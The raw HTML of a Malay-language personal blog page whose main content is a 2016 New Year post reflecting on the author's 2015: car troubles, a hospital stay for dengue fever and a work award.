<span class='touch-button'><i class='fa fa-angle-down'></i></span>
</div>
<div class='nav nav__primary clearfix section' id='top menu'><div class='widget HTML' data-version='1' id='HTML10'>
<ul class='flexnav' data-breakpoint='800' id='menu-hercules'>
										<li><a href='/'>Home<span/></span></a>
</li>

<li><a href='http://www.padinrose.com/2009/09/selamat-datang-ke-padinno.html'>About</a></li>

<li><a href='http://www.padinrose.com/p/contact.html'>Contact</a></li>

<li><a href='http://www.padinrose.com/p/disclaimer_5.html'>Disclaimer</a></li>
										<li><a href='#'>Gaya Hidup</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/travel.html'>Travel</a></li>
												<li><a href='http://www.padinrose.com/p/die-cast-model.html'>Die Cast Model</a></li>
												
																					</ul>
										</li>
										
										<li><a href='http://www.padinrose.com/p/tips-padin.html'>Tips & Panduan</a>						
										</li>



<li><a href='#'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKRDLLP_IHRa_vueYagalUqZK7IlN-_aocpA-Xdlx7ssg_0AXlM44E2nfjV9efp3ublkNbXAXhHbndvjxDBhaz_H9WQV7ysRZid2x2N7JSH0T8qhHBPyc9Uldhth_LBCXPVPLSYSNHODA/s1600/Hot.gif"/>Download</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/ebook-percuma.html'>Ebook Percuma</a></li>

<li><a href='http://www.padinrose.com/p/tips-powerpoint-percuma.html'>8 Tips Powerpoint</a></li>

<li><a href='http://www.padinrose.com/2017/12/ebook-oh-senangnya-siri-1.html'>Oh! Senangnya</a></li>

<li><a href='http://bit.ly/downloadebookshopee'>Buat Duit Dengan Shopee</a></li>
												<li><a href='http://bit.ly/1UiroXo'>Psstt.. Untuk Wanita Sahaja</a></li>
												
																					</ul>
										</li></ul>
</div></div>
</div>
</div>
<!--<div class="row"> -->
<!-- </div> -->
</div>
</div>
</div>
</header>
<div class='content-holder clearfix'>
<div class='container'>
<div class='row'>
<div class='span12'>
<div class='row'>
<div class='span12 second-head-sora section' id='title-header'><div class='widget HTML' data-version='1' id='HTML11'>
</div></div>
</div>
<div class='row'>
<div class='span8 right section' id='main content'><div class='widget Blog' data-version='1' id='Blog1'>
<div id='breakcrumb' style='display:none'>
<!--Can't find substitution for tag [navMessage]-->
</div>
<article class='post__holder'>
<div id='summary2224030524682251531' style='display:none;'>
<div style="text-align: justify;">
Selamat Tahun Baru, 2016! <i>Alhamdulillah</i> sempat juga bertemu dengan 2016, dan masih kekal dengan blog ni. Ruang global yang memuatkan catatan dan pandangan peribadi aku di sini.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRXtbNylzZf8l4SPufRjFxvCs-ResnwVKIZpyy_FNHVmSSelNnX08OP_Kbq4v3tLTOLEBs1wtonPGM_iK7uBdpPO9k5UnofjNkcH_a_LuOqcWDeeM_0uNpHlKiRXFegfpr7lcFqMF4hOY/s1600/Burning+Gundam.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRXtbNylzZf8l4SPufRjFxvCs-ResnwVKIZpyy_FNHVmSSelNnX08OP_Kbq4v3tLTOLEBs1wtonPGM_iK7uBdpPO9k5UnofjNkcH_a_LuOqcWDeeM_0uNpHlKiRXFegfpr7lcFqMF4hOY/s400/Burning+Gundam.JPG" width="342" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pastinya, 2016 menjanjikan cabaran yang berbeza, yang kadang - kadang tak boleh nak fikir dan ramal. Apa pun, selagi berupaya haruslah menyahut apa saja cabaran dengan cara penyelesaian terbaik yang mampu dilakukan. Pengalaman lalu merupakan rujukan terbaik untuk memandu kehidupan yang lebih baik dan berkualiti.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Mengimbas titian perjalanan 2015, banyak perkara yang mengujakan dan tak kurang juga perkara yang sebaliknya. Enjin kereta aku bermasalah disebabkan <i>over-heating</i> dan terus jahanam. Lama juga terperuk di bengkel. Enjin dah hidup, cermin pulak pecah. Dah rezekinya macam tu, redha ajelah.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtLBjLTFo9orI4e6I0oQtIE-BM7_CgZ5P-0tboWSRoV0YsEXL3f2ZhGGEjh7EmSQBqiB67EBmytPtkT0Jenz9HHr-krRsmbxc16Ab8KCmQNRCtX36NHkmCqjXpHeBVXfF29a8-WCDjZBa9/s1600/Engine+Overheat.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtLBjLTFo9orI4e6I0oQtIE-BM7_CgZ5P-0tboWSRoV0YsEXL3f2ZhGGEjh7EmSQBqiB67EBmytPtkT0Jenz9HHr-krRsmbxc16Ab8KCmQNRCtX36NHkmCqjXpHeBVXfF29a8-WCDjZBa9/s640/Engine+Overheat.JPG" width="640" /></a></div>
<div style="text-align: center;">
Cuba Warna Baru</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAMSseFOe2yfs6ywYmcGyTGPuedqcoKET_aj-Vu7wWmVYG6rbJy-uYF85_5GuG0sAgfHNU1mJPMQf9dvLaYC63jHolF4q2IG72lMe562ITcSIaWBxdBq9cT7yvyQO5yn3FzDzgUQqcEkjM/s1600/Ujian.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAMSseFOe2yfs6ywYmcGyTGPuedqcoKET_aj-Vu7wWmVYG6rbJy-uYF85_5GuG0sAgfHNU1mJPMQf9dvLaYC63jHolF4q2IG72lMe562ITcSIaWBxdBq9cT7yvyQO5yn3FzDzgUQqcEkjM/s640/Ujian.JPG" width="640" /></a></div>
<div style="text-align: center;">
Retak Seribu</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pertengahan Jun, aku diserang demam denggi. Pada awalnya aku menyangka demam biasa tetapi berlarutan sehingga seminggu, aku ambil keputusan membuat pemeriksaan dan disahkan denggi. 3 malam juga tersadai di hospital. Ini pengalaman pertama aku di hospital.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOg_S2Na0s70m3DEhVPphbFD18fU4LQw4n2cQvkKv9leIGAYZnZmQZPXm9KlSoAjT8cVO_m3o6jg9GawVbwc97meSoDvH8SgZohKAnmSRUihqHLbmrVVY2Tlpnnt_dteZ7usZfyIcxk-VW/s1600/Demam+Denggi.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOg_S2Na0s70m3DEhVPphbFD18fU4LQw4n2cQvkKv9leIGAYZnZmQZPXm9KlSoAjT8cVO_m3o6jg9GawVbwc97meSoDvH8SgZohKAnmSRUihqHLbmrVVY2Tlpnnt_dteZ7usZfyIcxk-VW/s400/Demam+Denggi.JPG" width="400" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dari segi perkembangan kerjaya, aku diberi kepercayaan untuk menyampaikan taklimat Pelaksanaan OBE dan Taklimat Pelaksanaan ISO 9001. Berdebar juga maklum saja kali pertama menyampaikan taklimat di dewan besar. Paling tak sangka, aku menerima Anugerah Khas Pengarah 2015 sempena Hari Inovasi pada Disember.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE7kvDjOQPb8awrKITigctnGSOJhLGi2KoB4I5HnPoKPisdWyu9OuTR76xF67ah1DROHQ9UdDpp3dVNnQIUS-YvY5PQlWFNRwEeStmuF2Cy1gz0qPa8eC4WiMVxjQStwEREXboMtQo76wO/s1600/IMG_5955.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE7kvDjOQPb8awrKITigctnGSOJhLGi2KoB4I5HnPoKPisdWyu9OuTR76xF67ah1DROHQ9UdDpp3dVNnQIUS-YvY5PQlWFNRwEeStmuF2Cy1gz0qPa8eC4WiMVxjQStwEREXboMtQo76wO/s640/IMG_5955.JPG" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sesungguhnya, segala ujian dan kesenangan yang dilalui sekurang - kurangnya mengingatkan aku supaya tidak lalai dan leka. Aku mengharapkan 2016 lebih menarik untuk diharungi dan dikenang suatu masa nanti.<br />
<br />
Bagaimana dengan anda?</div>
</div>
<script type='text/javascript'>createSummaryAndThumb1("summary2224030524682251531","Tahun Baru 2016","https://www.padinrose.com/2016/01/tahun-baru-2016.html","1/22/2016","0","<a href='https://www.padinrose.com/search/label/memories?max-results=6' rel='tag'>memories</a>, ","<a href=''>Padin</a>");</script>
<div class='share-buttons'>
<div class='shareon'>Share on:</div>
<a class='hs-icon fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.padinrose.com/2016/01/tahun-baru-2016.html' target='_blank'></a>
<a class='hs-icon fa fa-twitter' href='http://twitter.com/share?url=https://www.padinrose.com/2016/01/tahun-baru-2016.html' target='_blank'></a>
<a class='hs-icon fa fa-google-plus' href='https://plus.google.com/share?url=https://www.padinrose.com/2016/01/tahun-baru-2016.html' target='_blank'></a>
<a class='hs-icon fa fa-digg' href='http://www.digg.com/submit?url=https://www.padinrose.com/2016/01/tahun-baru-2016.html' target='_blank'></a>
<a class='hs-icon fa fa-reddit' href='http://reddit.com/submit?url=https://www.padinrose.com/2016/01/tahun-baru-2016.html' target='_blank'></a>
<a class='hs-icon fa fa-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=https://www.padinrose.com/2016/01/tahun-baru-2016.html' target='_blank'></a>
<a class='hs-icon fa fa-pinterest' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'></a>
<a class='hs-icon fa fa-stumbleupon' href='http://www.stumbleupon.com/submit?url=https://www.padinrose.com/2016/01/tahun-baru-2016.html' target='_blank'></a>
<a class='hs-icon fa fa-tumblr' href='http://www.tumblr.com/share/link?url=https://www.padinrose.com/2016/01/tahun-baru-2016.html' target='_blank'></a>
<a class='hs-icon fa fa-envelope-o' href='mailto:?Subject=Tahun Baru 2016&Body=https://www.padinrose.com/2016/01/tahun-baru-2016.html' target='_blank'></a>
</div>
</article>
<ul class='paging'>
<li style='float:left;'>
<a class='btn-pagination' href='https://www.padinrose.com/2015/12/hobi-koleksi-2015.html' rel='prev'>&#8592; Previous post</a>
</li>
<li style='float:right;'>
<a class='btn-pagination' href='https://www.padinrose.com/2016/01/bila-group-rasmi-jadi.html' rel='next'>Next Post &#8594;</a>
</li>
<div class='clear'></div>
</ul>
<div class='related-posts'>
<h5 class='related-posts_h'>Related Posts</h5>
<ul class='related-posts_list clearfix'>
<script src='/feeds/posts/default/-/memories?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
													var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
													var maxresults=3;
													removeRelatedDuplicates_thumbs();
													printRelatedLabels_thumbs("https://www.padinrose.com/2016/01/tahun-baru-2016.html");
												</script>
</ul>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h5 class='comments-h'>
0
comments
</h5>
<div class='comments-content'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div></div>
<div class='span4 sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="https://bit.ly/tipsbinawebedagang" target="_blank"><img style="border:0px" src="https://www.klikjer.com/members/media/banners/be300x250.gif" width="300" height="250" alt="" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='textwidget'>
<script type='text/javascript'>
											jQuery(window).load(function() {
												jQuery("#flexslider_vsxuiixcgg").flexslider({
													animation: "fade",
													smoothHeight : false,
													directionNav: false
												});
											});
										</script>
<div class='testimonials'>
<div class='flexslider no-bg ' id='flexslider_vsxuiixcgg'>
												<ul class='slides'>
													<li>
														<div class='testi-item'><span class='testi-info'>Blog ini memaparkan pelbagai panduan, tips, gaya hidup, hobi dan motivasi</span></div>
													</li>
													<li>
														<div class='testi-item'><span class='testi-info'>Semoga dapat memberi Manfaat & Inspirasi kepada anda!</span></div>
													</li>
												</ul>												
											</div>
											<div class='private-image'>
												
												<img alt='140x140' class='img-circle' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6O6ryqMKxVO216H2YEMR3JuxIW2rTps8tnoyXkikU6kiPCalYz4IRax8LogQfVCmDlzh7np_oHs7hDGkklN1yg4ADJ_9qr12A6_o8V_JpA6RwyOfX3BVHzusiN5hxMxI65AsHp_MrtzRm/s1600/My+Honda+EG.jpg' style='width: 120px; height: 120px;'/>
												<h3>Padin Rose</h3>
												<span>Est. Sept 2009</span>
											</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar 300 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6428444693"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2019/01/condos-in-selangor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4btlKaI3h6rjAUeMwUQ9NTweRDjmlviSOOPPsfbl5wU1nqRDHw9HAWsBBbW5DdsvJWWbfwvXU_J4prAMx8zPNBcQi0GuZUZI5NZCkts2CHzNeTcnG6wLB-xsMM8QmPvxsl6_00gblrn9Z/w72-h72-p-k-no-nu/condos+in+selangor.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2019/01/condos-in-selangor.html'>Precautionary actions you should take if you have jointly-own a property with a toxic family member</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2019/03/cari-personaliti-melalui-gambar-haiwan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1boJRp9tDMK0hZsVqm2Ku7Z6qgMFYA4Ea3lU7Dz94AgA781ygJSNc8RHo7T2UML3xCV5ioJef4Z4uz8sBjCxk6o0AB517s2sHGB7CpXHFD7N1opozleOzN_lH7ZdFdgt1eMnUAAUk49OK/w72-h72-p-k-no-nu/Personaliti+melalui+melihat+haiwan.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2019/03/cari-personaliti-melalui-gambar-haiwan.html'>Cari Personaliti Melalui Gambar Haiwan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2013/05/sijil-kekompetenan-gas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKZKxNUUg6g49XuhzWwOnAf9Y7E346adgIkguFAs9fvoC7STJUabuy7DKSof_9bQeU_QVXmn0usevE9JRhzYDNdBtQW6kUP6aPmFcRexgY_TPkEk3B8kqzDJdpFTxn3YNkAerxN2_qPgEG/w72-h72-p-k-no-nu/P4190033.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2013/05/sijil-kekompetenan-gas.html'>Sijil Kekompetenan Gas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2018/01/hdb-loan-vs-bank-loan_29.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmSKRG9KGQaDbROdJUa2O6Aqcfw2a66JM6_GRDV9BLxRvEh6lB6kq53DdwPM7uMPnhoZV-txu_gUl-aQHi_Tg1uYWAjr3pPaGQBOh65PpXxPVG2LnmYJZc6gq58qKCEJAe7dPwbjJz6WJX/w72-h72-p-k-no-nu/hdb+loan+vs+bank+loan.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2018/01/hdb-loan-vs-bank-loan_29.html'>HDB loan vs Bank loan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2014/10/doodle-smart-parent-course.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsFZ7ZG6w63-Y9Fwt_TDddKioSZWqyDMxYnPhVxkekd2-n6DU48TEOE5awq1xYMxfLK7gvLk_7J6QlOKgHFHEkHRQ2632jxIhnuIZO2CXWRIzG2-evGVUvXPlM6UubvK8HoZFCRBPQSOPc/w72-h72-p-k-no-nu/IMG_3691.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2014/10/doodle-smart-parent-course.html'>Doodle : Smart Parent Course</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="5352042022"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Naturehike Global Store</h2>
<div class='widget-content'>
<a href='https://shope.ee/2fnPc9RdVm'>
<img alt='Naturehike Global Store' height='600' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhwnVzeJuKYVdSxP3_Rz6VAToqGc7D22KeA6JLwD97cefuBt9VEGDT4aXnYGIzw3GPNMrGyZ68ClaqINV3q3ek9ys3IS4_7HYiN2kh3e6IOQmd3VWnkbDbuw56RIJMnH4Rh3Jhdeup0foAsgk0ZGswXCLDS608jzsZrhz8ONROmqOnmr2cbEaBgTsadZvn-=s600' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1735660800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1740758400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1704038400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1717171200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1709222400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1672502400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1701360000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1698768000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1685548800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1682870400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1680278400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1677600000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1675180800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1672502400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1640966400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1667232000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1661961600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1656604800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1654012800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1651334400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1643644800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1640966400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
